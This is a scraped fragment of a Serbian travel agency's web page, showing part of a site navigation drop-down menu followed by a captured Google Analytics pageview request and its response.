	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1779012411&t=pageview&_s=1&dl=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-miltos%2F&ul=en-us%40posix&dt=Vila%20Miltos%20-%20Parga%20-%202026%20-%20Star%20Travel%20Ni%C5%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1690694405&gjid=185307403&cid=2010372907.1768954035&tid=UA-37263719-1&_gid=66614199.1768954035&_r=1&_slc=1&z=734858296
body_size: -451
content:
2,cG-MGNL95FDML